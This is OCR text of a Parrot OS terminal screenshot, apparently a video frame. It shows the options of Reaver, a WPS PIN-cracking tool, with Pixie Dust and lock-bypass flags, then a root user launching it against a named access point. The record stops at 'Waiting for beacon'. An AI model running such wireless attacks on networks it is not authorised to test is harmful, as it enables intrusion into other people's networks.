 Applications Places System Sat Jan 4, 15:32
Parrot Terminal
File Edit View Search Terminal Help
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
-X, --exhaustive Set exhaustive mode from the beginning of the session [False]
-1, --p1-index Set initial array index for the first half of the pin [False]
-2, --p2-index Set initial array index for the second half of the pin [False]
-P, --pixiedust-loop Set into PixieLoop mode (doesn't send M4, and loops through to M3) [False]
-W, --generate-pin Default Pin Generator by devttys0 team [1] Belkin [2] D-Link
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv -K 1
[✗]─[root@Casseur]─[/home/casseur/Desktop]
#reaver -i wlan1 -e Home Wifi -b CE:B0:2C:8B:E2:78 -vv -K 1
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Waiting for beacon from CE:B0:2C:8B:E2:78
Menu Parrot Terminal